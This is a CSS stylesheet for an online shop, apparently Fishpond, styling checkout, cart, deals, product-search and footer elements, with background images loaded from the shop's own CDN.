.checkout-success.gift-finder #sex-label label,
.checkout-success.gift-finder #age-label label {
  padding: 5px 0;
}

.checkout-success.gift-finder #age-element,
.checkout-success.gift-finder #sex-element {
  position: relative;
  margin-bottom: 5px;
  margin-left: 105px;
}

.checkout-success.gift-finder .btn-contribute {
  width: 122px;
  height: 35px;
}

.checkout-success.gift-finder .btn-contribute .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.checkout-success.gift-finder .btn-contribute .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/contribute_btn.png');
}

.page-checkout .list-checkout-messages {
  border: 2px solid #3361e3;
  border-radius: 6px;
  padding: 15px 15px 15px 55px;
  margin-top: 15px;
}

.page-checkout .list-checkout-messages .title-list {
  list-style: none;
  font-weight: bold;
  margin-left: -36px;
  margin-bottom: 15px;
  font-size: 1.3em;
}

.page-checkout .list-checkout-messages li {
  color: #3361e3;
  font-size: 15px;
}

.page-checkout .list-checkout-messages li span {
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}

.page-checkout .list-checkout-messages li.padlock_icon {
  list-style-image: url('https://cdn-w.fishpond.com/lock_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.return_icon {
  list-style-image: url('https://cdn-w.fishpond.com/money_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.moneyback_icon {
  list-style-image: url('https://cdn-w.fishpond.com/goods_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.order_tracking_icon {
  list-style-image: url('https://cdn-w.fishpond.com/order_checkout_icon.png');
}

.page-checkout .list-checkout-messages li.cancel_order_icon {
  list-style-image: url('https://cdn-w.fishpond.com/cancel_checkout_icon.png');
}

form.gift-finder dl.zend_form dt label {
  min-width: 150px;
}

#cart_arrow .stem {
  background-color: #ebe7d8;
  height: 14px;
  margin: 0 auto;
  width: 44px;
}

#cart_arrow .head {
  border-bottom: 44px solid #ebe7d8;
  border-left: 44px solid #fff;
  border-right: 44px solid #fff;
  margin: 0 auto;
  width: 0;
}

#cart p {
  margin: 0.3em 0;
  padding: 0 1em;
}

.box .t {
  width: 164px;
}

#categories {
  background: #f1f1f1;
  border: 2px solid #d4d4d4;
  line-height: 1.5;
  margin: 15px 0;
  padding: 1em 0.4em 1.3em;
  position: relative;
  zoom: 1;
}

.borderradius #categories {
  border-radius: 5px;
}

#categories .tr,
#categories .t,
#categories .br,
#categories .b {
  background-image: url('https://cdn-w.fishpond.com/c_sides.gif');
  width: 8px;
  margin: -2px;
}

.borderradius #categories .tr,
.borderradius #categories .t,
.borderradius #categories .br,
.borderradius #categories .b {
  display: none;
}

#categories .br,
#categories .b {
  bottom: -1px;
}

#categories .tr,
#categories .br {
  right: -1px;
}

#categories ul {
  float: left;
  padding: 0;
  width: 33.33%;
  overflow: hidden;
}

#categories .bullet {
  top: 0.15em;
}

#categories li {
  list-style: none;
  margin-bottom: 0.2em;
  margin-left: 0.8em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.box h4 {
  font-weight: normal;
  margin: 0;
}

.box h4 a {
  color: #6c6c6c;
}

.box p a {
  color: #3361e3;
}

.box .amount {
  float: right;
  padding: 0 1em;
}

#cart button {
  clear: both;
  margin: 0 auto 0.5em;
  top: 0.5em;
}

#cart .expand {
  margin: 0.1em 0 0.6em;
  overflow: auto;
}

#checkout_conf_con {
  font-size: 1.1em;
  line-height: 1.5;
}

#checkout_conf_con h3 {
  display: inline;
  font-size: 1.1em;
}

.unavailable {
  margin-top: 9px;
}

.unavailable h3 {
  color: #3361e3;
}

.unavailable p {
  margin: 0 0.6em 0.6em;
}

#free_shipping {
  background: #f60;
  color: #fff;
  font-size: 0.95em;
  height: 3.7em;
  line-height: 1;
  overflow: hidden;
  position: relative;
  top: 0.7em;
  width: 100%;
}

#free_shipping strong a {
  font-family: 'montserratbold';
  font-size: 17px;
  font-weight: normal;
  clear: both;
  width: 100%;
  display: inline-block;
}

#free_shipping p {
  padding: 6px 8px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
}

#free_shipping a {
  font-size: 13px;
  color: #fff;
  text-decoration: none;
}

#free_shipping strong {
  text-transform: uppercase;
  font-family: 'montserratbold';
  font-size: 19px;
  font-weight: normal;
  color: #fff;
}

#cart #free_shipping b {
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  font-family: 'montserratbold';
  font-weight: normal;
}

#free_shipping b {
  font-size: 1em;
  line-height: 1em;
}

#free_shipping span.fj {
  display: inline;
}

#product_action .box,
#group-buy .box,
#buy-used .box {
  padding: 0.3em 0;
  background: #ebe7d8;
  border-radius: 4px;
}

.addthis-toolbox {
  width: 260px;
  margin: 1.1em auto 0;
  padding-top: 2px;
  display: table;
}

.addthis-toolbox .addthis_button_compact {
  margin-left: 2px;
}

* html .addthis-toolbox .addthis_button_compact {
  margin-left: -1px;
}

.addthis-toolbox .addthis_button_google_plusone {
  margin-right: -18px;
}

* html .addthis-toolbox .addthis_button_google_plusone {
  display: block;
  overflow: hidden;
  width: 62px;
  float: right;
  margin-right: -6px;
}

.addthis_button_facebook_like {
  margin-top: -2px;
}

.addthis_button_facebook_like iframe {
  width: 50px !important;
  margin-top: 0 !important;
}

.sidebar .add_button {
  text-align: center;
}

.add_button {
  text-align: left;
  display: block;
}

.sidebar form {
  clear: both;
  display: block;
  overflow: hidden;
}

.add_button p {
  margin: 0.8em;
}

.add_button button,
.add_button .btn {
  margin: 0.5em auto 0.8em;
}

.unavaliable-product {
  padding: 1em 0 0.5em;
}

.unavaliable-product h3 {
  font-size: 14px;
  line-height: 1.1em;
  padding: 0;
  margin: 0;
}

.unavaliable-product .add_button button {
  margin: 0.5em 0;
}

.unavaliable-product p {
  font-size: 13px;
  line-height: 1em;
  font-weight: normal;
}

p.loading {
  margin-top: 0;
}

#together_image {
  display: block;
  margin-bottom: 0.75em;
  margin-top: 6px;
}

#together_image a {
  display: inline-block;
  position: relative;
}

#buy_together {
  background: #ebe7d8;
  border-radius: 4px;
}

#buy_together .or {
  background: #fff;
}

#buy_together s,
#buy_together span {
}

#buy_together span.amount {
  color: #24b837;
  padding-right: 20px !important;
}

#buy_together p {
  margin: 0.5em 0.75em 0.8em;
}

#buy_together h3 {
  text-align: center !important;
}

#buy_together .box {
  padding: 0.3em 0;
  margin-bottom: 14px;
}

#buy_together .plus {
  background-image: url('https://cdn-w.fishpond.com/plus_symbol.png');
  width: 29px;
  height: 29px;
  position: absolute;
  top: -6px;
  left: -10px;
}

#buy_together .prices {
  margin-bottom: 0.6em;
  overflow: auto;
}

#buy-used .or,
#buy_together .or,
#product_action .or {
  color: #6c6c6c;
  font-size: 1.2em;
  font-weight: 700;
  margin: 0;
  padding: 10px;
  text-align: center;
}

#main-product-images .rating span.new-system img.ra {
  max-width: 137px;
  right: 49%;
}

#group-buy .progress_bar_container {
  position: relative;
  background: #ebe7d8;
  border-radius: 6px;
  -webkit-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: inset -1px 1px 1px 0 rgba(0, 0, 0, 0.12);
  overflow: hidden;
}

#group-buy .progress_bar {
  text-align: center;
  background: #ff7800;
  height: 18px;
  border-radius: 6px 0 0 6px;
  -webkit-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 1px -1px 1px 0 rgba(0, 0, 0, 0.15);
}

.price-comparison {
  font-size: 13px;
}

.price-comparison .title {
  color: #888;
}

.price-comparison table {
  margin-top: 8px;
  border-collapse: collapse;
  width: 100%;
}

.price-comparison table th,
.price-comparison table td {
  padding: 6px 6px 6px 0 !important;
  text-align: left;
}

.price-comparison table td.saving {
  color: #f60;
  padding-right: 0;
}

.price-comparison table .price {
  text-align: right;
}

.price-comparison table tr td,
.price-comparison table tr th {
  border-bottom: 1px solid #ccc;
}

.price-comparison .price.best {
  color: #24b837;
  font-weight: bold;
}

#back_to_shipping {
  margin: 0 0 10px;
}

/* start todayDeals */

.todayDeals {
  width: 100%;
  position: relative;
  margin-top: 15px !Important;
  border-collapse: collapse;
}

.todayDeals th {
  padding: 0 0 20px;
}

.todayDeals .deals-title-wrapper {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
}

.todayDeals .deals-title {
  font-size: 18px;
  background: #fff;
  width: 170px;
}

.todayDeals .gray-text {
  color: #666;
}

.todayDeals tfoot p {
  font-size: 14px;
  margin: 10px;
}

.todayDeals .footer-bg {
  background-image: url('https://cdn-w.fishpond.com/three-lines-bg.png');
  background-repeat: repeat-x;
  background-position: center center;
  height: 6px;
}

.todayDeals .item-todayDeals {
  text-align: center;
  margin-top: 0;
  width: 100%;
}

.todayDeals .item-todayDeals a {
  font-size: 16px;
}

.todayDeals .image-wr {
  padding: 15px 0;
  text-align: center;
}

.todayDeals .image-wr a {
  display: inline-block;
}

.todayDeals tbody td {
  vertical-align: bottom;
}

.price-box-deals {
  background: #ebe8d9;
  border-radius: 6px;
  padding: 10px 8px;
  position: relative;
  overflow: hidden;
  max-width: 265px;
  min-height: 132px;
  margin: 0 auto;
}

.todayDeals .save-area {
  background: #fff;
  width: 64px;
  height: 70px;
  padding: 8px 11px;
  border-radius: 3px;
  float: left;
}

.todayDeals .buy-area {
  width: 59%;
  float: right;
  text-align: center;
}

.todayDeals .buy-area-center {
  text-align: center;
  width: 100%;
}

.todayDeals .buy-area-center .add_button {
  text-align: center !Important;
}

.todayDeals .buy-area .productSpecialPrice {
  font-size: 18px;
  color: #24b837;
  padding-bottom: 10px;
}

.todayDeals .save-area::after {
  content: '';
  display: block;
  font-size: 0;
  line-height: 0;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
  border-left: 12px solid #fff;
  position: absolute;
  top: 40px;
  left: 92px;
}

.todayDeals .save-area {
  color: #ff6b00;
  text-align: center;
}

.todayDeals .percent-save {
  font-size: 26px;
  font-weight: bold;
  padding: 2px;
}

.todayDeals .value-save {
  font-weight: bold;
}

.todayDeals .blue-text {
  font-weight: bold;
  font-size: 14px;
  color: #3361e3;
  padding: 0;
  margin: 10px 0 5px;
}

.todayDeals .price-text {
  margin: 5px 0;
  font-size: 13px;
  padding: 0 2px;
  color: #666;
}

.deals-clock-wrapper {
  position: relative;
  overflow: hidden;
  background-image: url('https://cdn-w.fishpond.com/clock_deals.png');
  background-repeat: no-repeat;
  background-position: left center;
  padding: 4px;
}

.deals-clock-wrapper .deals-clock-text {
  border-top: 1px solid #ff6b00;
  border-bottom: 1px solid #ff6b00;
  border-right: 1px solid #ff6b00;
  padding: 16px 16px 16px 51px;
  border-radius: 5px;
  margin-left: 15px;
  font-size: 14px;
  color: #666;
}

.deals-clock-wrapper .deals-clock-text .clock-time {
  color: #ff6b00;
}

/* end todayDeals */

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

#createAdWordsCampaign label {
  display: block;
  width: 200px;
}

/* Side bar & other rules (will need to be cleaned up at some point) */
#add_wishlist .txt {
  font-size: 10pt;
}

#interim .guest-box {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  position: relative;
  text-align: center;
  zoom: 1;
}

#interim .guest-box .i {
  float: left;
  margin-right: 1em;
}

#interim .guest-box p {
  margin-top: 0.3em;
}

#interim .guest-box .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .guest-box form {
  position: absolute;
  right: 1em;
}

#left_hand_nav table {
  padding-right: 0;
  width: auto;
}

#left_hand_nav {
  height: 100%;
}

.footer-width {
  max-width: 980px;
  min-width: 900px;
  margin: 0 auto;
  padding: 1em 0;
}

/* page container */

#allpage {
  position: relative;
  z-index: 1;
  width: 100%;
}

#logo {
  font-size: 2em;
  text-indent: -1000em;
  overflow: hidden;
  width: 186px;
  height: 86px;
  margin: 8px 0 0;
}

#logo a {
  display: block;
  width: 100%;
  height: 70px;
}

span.header-rc-l,
span.header-rc-r,
span.footer-rc-l,
span.footer-rc-r {
  display: none;
}

.no-borderradius span.header-rc-l,
.no-borderradius span.header-rc-r,
.no-borderradius span.footer-rc-l,
.no-borderradius span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/allpage3-rc.png');
}

.no-borderradius .page-footer span.footer-rc-l,
.no-borderradius .page-footer span.footer-rc-r {
  position: absolute;
  width: 5px;
  height: 5px;
  display: block;
  background-image: url('https://cdn-w.fishpond.com/footer3-rc.png');
}

span.header-rc-l {
  left: 0;
  top: 0;
  background-position: 0 0;
}

span.header-rc-r {
  right: 0;
  top: 0;
  background-position: 100% 0;
}

span.footer-rc-l {
  left: 0;
  bottom: 0;
  background-position: 0 100%;
}

span.footer-rc-r {
  right: 0;
  bottom: 0;
  background-position: 100% 100%;
}

.fishlogo {
  width: 61px;
  height: 132px;
  position: absolute;
  top: -45px;
  left: 175px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') no-repeat scroll 0 -8px transparent;
}

/* page container end */

/* multicolumn footer */

.page-footer {
  background: #f8f7f1;
  width: 100%;
  position: relative;
  margin: 0 auto;
  border-bottom: 1px solid #ccc;
  zoom: 1;
}

.footer-border {
  position: relative;
  min-width: 980px;
  max-width: 1100px;
  margin: 0 auto;
  zoom: 1;
}

.borderradius .page-footer {
  margin-top: -5px;
}

/* Footer Styles
********************/

.navblock {
  margin-bottom: 20px;
}

.navblock h4 {
  margin: 0 0 5px;
  font-size: 14px;
  line-height: 2;
  border-bottom: 1px solid #ccc;
  font-weight: bold;
}

.navlist {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
}

.navlist li {
  margin-bottom: 5px;
}

.navlist a:link,
.navlist a:visited {
  color: #3361e3;
}

.navlist a:hover,
.navlist a:active {
  color: #f60;
}

.footer-border {
  border-top-width: 0;
  padding: 20px 20px 10px;
}

.footer-categories .navlist {
  float: left;
  width: 50%;
}

.left-navblock,
.middle-left-navblock,
.right-navblock,
.middle-navblock,
.middle-right-navblock {
  float: left;
  margin: 0 20px 22px;
  text-align: left;
}

.footer_icons {
  margin: 50px 20px 22px;
  display: inline-block;
  width: 10%;
  text-align: center;
}

.left-navblock {
  width: 25%;
}

.right-navblock {
  width: 14%;
}

.middle-left-navblock {
  width: 15%;
}

.middle-navblock {
  width: 14%;
}

.middle-right-navblock {
  width: 14%;
}

.borderradius .footer-border {
  border-radius: 0 0 5px 5px;
  padding-top: 25px;
  min-height: 280px;
}

.footer-layout {
  width: 100%;
  border-spacing: 0;
  border-collapse: collapse;
  margin: 0 0 20px;
  zoom: 1;
}

.footer-layout td {
  vertical-align: top;
  padding: 0;
  border-left: 20px solid transparent; /* gutter between columns */
}

.footer_icons {
  vertical-align: middle;
  text-align: left;
}

.footer_icons img {
  margin: 0 10px 0 20px;
}

.footer-categories {
  overflow: hidden;
}

.footer-categories .first-col li {
  padding-right: 10px;
}

.footer-categories .last-col {
  clear: right; /* IE */
}

.footer-categories .last-col li {
  padding-left: 10px;
}

/* multicolumn footer end */
#about_us_images_area .icon_hitwise {
  margin: 5px 0;
  display: inline;
}

.column-right {
  width: 172px;
}

#right {
  position: relative;
  text-align: center;
  width: 166px;
  z-index: 0;
}

.edge .t,
.edge .tr,
.edge .b,
.edge .br {
  background-image: url('https://cdn-w.fishpond.com/h_side.png');
  background-color: #fff;
}

.relative-bottom {
  position: relative;
  display: block;
  height: 1px;
}

.edge .t,
.edge .b {
  left: -2px;
}

.edge .tr,
.edge .br {
  right: -2px;
}

.edge {
  border-width: 0 2px;
  border-style: solid;
  border-color: #fff #d7d7d7;
}

.borderradius .edge {
  border: 2px solid #d7d7d7;
  border-radius: 5px;
}

.borderradius .edge .t,
.borderradius .edge .tr,
.borderradius .edge .b,
.borderradius .edge .br {
  display: none;
}

#right.edge {
  left: -5px;
  width: 166px;
  margin-left: 17px;
  margin-right: 3px;
}

#below_cart .edge {
  position: relative;
  _width: 100%; /* for ie */
}

#right h3 a {
  text-decoration: none;
}

#right a:hover {
  color: #f60;
  text-decoration: underline;
}

#below_cart {
  text-align: center;
  margin-top: 12px;
}

#below_cart button,
#below_cart .btn {
  margin: 0 auto;
}

#below_cart .how-fp-works,
#below_cart .daily-deals,
.right-column-banner {
  margin-top: 12px;
}

#below_cart .fb-like-box {
  margin-top: 12px;
  border: none;
  overflow: hidden;
  width: 170px;
  height: 450px;
}

#wishlist,
form.wishlist {
  clear: both;
  margin-bottom: 3em;
}

#wishlist .productSearch-nameColumn-extraColumn {
  text-align: right;
  width: 150px;
}

form.wishlist button {
  display: inline;
  margin-left: 1em;
  vertical-align: middle;
}

form.wishlist label {
  float: left;
  margin-top: 0.6em;
  vertical-align: middle;
  width: 12em;
}

form.wishlist h3 {
  margin-bottom: 0.5em;
}

.bottom {
  font-size: 9.5pt;
  width: 130px;
  vertical-align: top;
}

.bottom p {
  margin-top: 0.5em;
}

/* Old rules */
form {
  display: inline;
}

#page_search button {
  text-align: center;
  vertical-align: middle;
  font-size: 13px;
  margin: 0;
}

#about_us_images_area img,
#about_us_images_area map,
#about_us_images_area area {
  display: block;
}

.boxText {
  background: #fff;
  font-size: 9pt;
}

.errorBox {
  background: #ffb3b5;
  font-size: x-small;
  font-weight: 700;
}

.stockWarning {
  color: #c03;
  font-size: x-small;
}

.orderEdit {
  color: #70d2;
  text-decoration: underline;
  font-size: x-small;
}

.footerLinks {
  color: #d7d7d7;
  font-size: 12.5px;
  font-weight: 700;
  margin-bottom: 25px;
  text-align: center;
  width: 100%;
  word-spacing: 0.5em;
}

.footerLinks a {
  color: #295fe8;
  text-decoration: underline;
  word-spacing: normal;
}

.form-buttons-holder-alignRight {
  padding: 0 10px;
  text-align: right;
}

.form-buttons-holder-alignRight a.btn,
.form-buttons-holder-alignRight button {
  display: inline-block;
}

.infoBoxContents {
  background: #fff;
  font-size: 13px;
}

.infoBoxContents .itemDescription,
.infoBoxContents .itemImage {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.infoBoxContents .itemDescription a.customerRecommendation {
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxContents .itemPrice {
  margin-top: 5px;
  width: 135px;
  text-align: center;
  font-size: 10.5pt;
  line-height: 1.286em;
}

.infoBoxNotice {
  background: #000;
}

.infoBoxNoticeContents {
  background: #f60;
  font-size: x-small;
}

.infoBoxNoticeContents a:hover,
.infoBoxNoticeContents a:hover {
  color: #fff;
}

table.pagelayout-left-right-columns td.infoBoxHeading {
  color: #000;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 1px #d4d4d4 solid;
  padding: 8px 10px;
}

table.pagelayout-left-right-columns .account-balance-report table td.smallText {
  padding: 8px 10px;
  font-size: 13px;
}

table.pagelayout-left-right-columns .account-balance-report table td.separator {
  padding: 0;
  margin: 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* Shopping Cart styles */
table.shopping-cart-list {
  border-collapse: collapse;
  width: 100%;
  border: none;
  margin: 20px 0;
}

table.pagelayout-left-right-columns table.shopping-cart-list td {
  padding: 10px 15px;
  border-bottom: 1px dotted #c6c6c6;
  vertical-align: top;
}

.shopping-cart-product-image {
  width: 10%;
}

.shopping-cart-product-price {
  width: 20%;
  text-align: right;
  white-space: nowrap;
  padding-right: 15px;
}

.shopping-cart-product-price .productSpecialPrice {
  font-size: 1.32em;
}

.shopping-cart-product-price .productShipping {
  font-size: 1.2em;
  font-style: italic;
  color: #9f9f9f;
}

.shopping-cart-product-title {
  font-size: 1.32em;
  margin-bottom: 10px;
}

.shopping-cart-arrival {
  font-weight: bold;
  color: #d4a31d;
}

.shopping-cart-product-quantity,
.shopping-cart-delete-product {
  padding-right: 20px;
}

.shopping-cart-product-quantity input {
  text-align: center;
  margin-left: 10px;
  width: 50px;
}

table.checkout-subtotals {
  width: 100%;
  border-collapse: collapse;
  border: none;
  margin: 20px 0 10px;
}

.checkout-subtotals-value {
  width: 80%;
  font-size: 1.32em;
  font-weight: bold;
  text-align: right;
}

.empty-shopping-cart {
  margin: 4em 0 3em;
  font-size: 1.2em;
}

.shopping-cart-product-descr .errors {
  background: #ff7c00;
  border: 1px solid #ff7c00;
  color: #fff;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  border-radius: 4px;
  padding: 2px 5px;
  margin: 5px 0;
}

.shopping-cart-product-descr .short-text {
  line-height: 2;
  margin-right: 2em;
}

/* end Shopping Cart styles */

.important-notes {
  font-size: 14px;
  margin: 1em 0 2em;
}

tr.product-listing,
tr.productListing-odd,
tr.productSearch-odd,
tr.productListing-even,
tr.productSearch-even {
  border-bottom: 1px solid #d4d4d4;
}

table.productListing {
  border-collapse: collapse;
}

table.searchBrowser {
  border-spacing: 0;
  width: auto;
}

table.productBrowser {
  border-spacing: 0;
  margin: 0 -8px 0 -14px;
  position: relative;
}

div.productBrowser {
  padding-top: 30px;
}

.productListing-heading {
  font-size: 13px;
  font-weight: 700;
  padding: 9px 18px;
}

td.productListing-data {
  font-size: 13px;
  padding: 9px 18px;
}

td.productListing-data em {
  color: #6c6c6c;
  font-size: 8pt;
  font-style: italic;
}

div.productSearch-data .sellYoursDescription {
  white-space: normal;
}

span.productSearch-button-text {
  font-size: 9.5pt;
  margin: 0 0.6em;
}

span.productSearch-button,
span.productSearch-button-text {
  vertical-align: middle;
  float: right;
  text-align: center;
}

.product-used span.productSearch-button button {
  margin-bottom: 5px;
}

.product-used .valet-not-listed-short-time {
  color: #999;
}

.product-used .valet-not-listed-long-time {
  color: #f47b76;
}

.item-description {
  margin-top: 1em;
}

.productSearch-shipping-info-container a.smartsell {
  margin: 0 0 0 5px;
}

#wishlist span.productSearch-button,
span.productSearch-button-text {
  float: none !important;
}

.productSearch-data img {
  margin-left: 0.5em;
}

tr.productSearch-highlight {
  background-color: #fefde3;
}

td.productSearch-highlight-left,
td.productSearch-highlight-middle,
td.productSearch-highlight-right {
  border: 1px solid #ddd;
  padding-top: 1.1em;
}

td.productSearch-highlight-left {
  border-right: none;
}

td.productSearch-highlight-left img {
  display: block;
  border: 8px #fff solid;
}

td.productSearch-highlight-right {
  border-left: none;
}

.productSearch-data .by {
  font-size: 0.8em;
  line-height: 1em;
  padding: 0.5em 0 0;
}

.productSearch-metainfo {
  font-size: 9.5pt;
  line-height: 1.5;
  padding: 0.5em 0 0;
}

.productSearch-buy-button-container {
  text-align: left;
  vertical-align: middle;
  width: 190px;
  font-size: 0.6em;
}

.productSearch-bottom-container {
  text-align: left;
  font-size: 9.5pt;
  line-height: 1;
}

.productSearch-shipping-info-container {
  text-align: left;
  vertical-align: middle;
  font-size: 9.5pt;
  line-height: 1.5;
}

.xmas-delivery-active .productSearch-shipping-info-container {
  width: 35%;
}

.pageResults {
  padding: 3px 5px;
}

a.pageResults {
  border-width: 0;
  color: #00f;
  margin: 1px;
  text-decoration: none;
}

a.pageResults:hover {
  border: 1px solid #00f;
  color: #00f;
  margin: 0;
  text-decoration: underline;
}

h1.pageHeading,
td.pageHeading,
div.pageHeading {
  color: #000;
  font-size: 12pt;
  font-weight: bold;
}

.advancedSearchHeading .pageHeading {
  font-size: 18pt;
}

.advanced-search label.fieldKey {
  width: 175px;
}

.advanced-search input.lg-text {
  width: 400px;
}

.advanced-search input.md-text {
  width: 200px;
}

.advanced-search input.sm-text {
  width: 100px;
}

td.main,
p.main {
  font-size: 13px;
  line-height: 1.5;
}

td.smallText,
span.smallText,
p.smallText {
  font-size: 9.5pt;
}

td.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

label.fieldKey {
  font-size: 13px;
  font-weight: 700;
}

td.fieldValue,
input,
select {
  font-size: 10pt;
}

table.formArea {
  background: #f1f9fe;
  border: 1px solid #7b9ebd;
}

td.formAreaTitle {
  font-size: 9pt;
  font-weight: bold;
}

span.markProductOutOfStock {
  color: #c76170;
  font-size: 13px;
  font-weight: bold;
}

span.errorText {
  color: red;
}

span.arrival_time {
  color: #50be19;
}

.side_list .arrival_time {
  color: #50be19;
  font-size: 7pt;
}

.moduleRow {
  padding: 2px;
}

.moduleRowOver {
  background-color: #f1f1f1;
  padding: 2px;
}

.moduleRowSelected {
  background-color: #e2e2e2;
  padding: 2px;
}

.checkoutBarTo {
  color: #7494e8;
  font-size: x-small;
}

.checkoutBarCurrent {
  color: #00c111;
  font-size: x-small;
  font-weight: bold;
}

.checkoutBarFrom {
  color: #295fe8;
  font-size: x-small;
}

.messageBox {
  font-size: x-small;
}

span.inputRequirement {
  color: #ff6500;
  font-size: 16px;
  line-height: 20px;
}

.dataTableHeadingRow {
  background-color: #7b9ebd;
}

.dataTableHeadingContent {
  color: #fff;
  font-weight: bold;
}

.dataTableRow {
  background-color: #f1f9fe;
}

.dataTableRowHighlight {
  background-color: #eed4d8;
}

.dataTableRowSelected {
  background-color: #dee4e8;
}

.dataTableRowOver {
  background-color: #fff;
  cursor: hand;
  cursor: pointer;
}

.dataTableContent {
  color: #000;
  font-size: 13px;
}

div#companyTip {
  color: blue;
  display: none;
}

a.breadcrumb {
  color: #3361e3;
}

a.breadcrumbLarge {
  color: #3361e3;
  font-size: 12pt;
  font-weight: 700;
}

a.breadcrumbLarge:visited {
  color: purple;
}

a.breadcrumbLarge:hover {
  color: #f60;
  text-decoration: none;
}

span.breadcrumbLarge {
  font-size: 12pt;
  font-weight: bold;
}

.breadcrumbLarge span:first-child {
  padding-left: 0 !Important;
}

.breadcrumbLarge span {
  padding: 5px;
  font-size: 13px;
}

.boxText div h2 {
  margin: 0;
  padding: 0;
}

tr.page_sub_title a {
  color: #3361e3;
}

tr.page_sub_title a:hover {
  color: #f60;
}

tr.page_sub_title a:visited {
  color: purple;
}

a:hover {
  color: #f60;
  text-decoration: underline;
}

.indent-list {
  margin-left: 1.2em;
  text-indent: -1.2em;
}

.indent-list p {
  margin: 6px 0;
}

.index .popular_lists {
  padding: 0;
}

tr.field_error {
  background: #ff9316;
}

.list_title {
  font-size: 140%;
}

.categories_table a {
  font-size: 10.5pt;
}

hr {
  background: #c6c6c6;
  border: none;
  color: #c6c6c6;
  height: 1px;
  padding: 0;
}

.also_purchased_products .infoBox {
  background: none;
  padding-bottom: 1em;
}

.also_purchased_products h3 {
  font-size: 10.5pt;
}

.also_purchased_products td.smallText {
  padding-bottom: 20px;
}

#page_body h1 {
  margin-top: 0;
}

#product_info_area {
  padding-left: 0;
  padding-right: 0;
}

#product_info_area .pageHeading {
  font-size: 10.5pt;
  margin-top: 0.5em;
}

#product_info_area .breadcrumbLarge {
  font-size: 9pt;
}

#product_info_area a.breadcrumbLarge {
  font-weight: normal;
}

.pageHeading .productOriginalPrice,
.pageHeading .productSpecialPrice {
  font-size: 11.5pt;
}

.faq-dialog {
  width: 50%;
  min-width: 300px;
  border: 2px solid #2760c9;
  border-radius: 7px;
  text-align: left;
  background-color: #fff;
}

.faq-dialog .header {
  background: #3786eb;
  color: #fff;
  border-radius: 4px 4px 0 0;
  font-size: 18px;
  position: relative;
}

.faq-dialog .header .title {
  width: 86%;
  position: absolute;
  top: 12px;
}

.faq-dialog .header .b-close:hover {
  text-shadow: 0 1px 2px #2964b0;
}

.faq-dialog .header .b-close {
  padding: 10px;
  font-size: 19px;
  margin: 10px 5px 0 0;
  float: right;
  color: #fff;
  -webkit-appearance: none;
  font-family: cursive;
  font-weight: bold;
  font-stretch: expanded;
  line-height: 6px;
}

.faq-dialog .content {
  padding: 15px;
}

.faq-dialog .footer {
  padding: 15px;
  border-top: 1px solid #ccc;
  text-align: right;
}

.faq-dialog .footer .b-close {
  color: #fff;
  padding: 16px 20px;
  background-color: #ed9c28;
  border-color: #d58512;
  text-decoration: none;
  border: 1px solid transparent;
  border-radius: 4px;
  font-size: 14px;
  margin: 0 0 15px 10px;
  float: right;
}

.faq-dialog .footer .b-close:hover {
  background-color: #f0ad4e;
  border-color: #eea236;
}

#upload_product_image_form dl {
  border: 1px solid #ccc;
  padding: 10px;
}

#upload_product_image_form dt {
  float: left;
  clear: left;
  width: 180px;
  text-align: right;
  font-weight: bold;
  color: green;
  padding-top: 3px;
}

#upload_product_image_form dd {
  margin: 0 0 0 190px;
  padding: 0 0 3px;
}

#product_title,
#page_title {
  margin: 0;
}

#product_title {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

#page_title.pageHeading {
  font-size: 2em;
  line-height: 1.5em;
  letter-spacing: -1px;
}

.pop_products {
  font-size: 9pt;
  margin: 1em 0;
}

.pop_products table {
  margin-top: 2em;
  padding: 0;
}

.popular_lists {
  padding: 0.4em;
}

.popular_lists td.smallText {
  font-size: 11pt;
  line-height: 1.286em;
  padding-right: 0.857em;
}

.popular_lists td.smallText img {
  margin-bottom: 0.643em;
}

